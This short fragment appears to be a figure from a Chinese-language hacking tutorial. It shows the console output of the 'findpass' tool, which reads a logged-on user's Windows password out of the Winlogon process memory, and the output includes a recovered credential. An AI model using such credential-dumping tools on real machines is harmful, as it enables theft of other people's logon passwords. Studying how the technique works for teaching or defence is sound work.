 F:\>findpass XK maxin 208
To Find Password in the Winlogon process
Usage: findpass DomainName UserName PID-of-WinLogon
The debug privilege has been added to PasswordReminder.
The WinLogon process id is 208 (0x000000d0).
To find XK\maxin password in process 208 ...
The encoded password is found at 0x01030800 and has a length of 1
The logon information is: XK/maxin/www.hacker.cn.
The hash byte is: 0xb3.
图F-7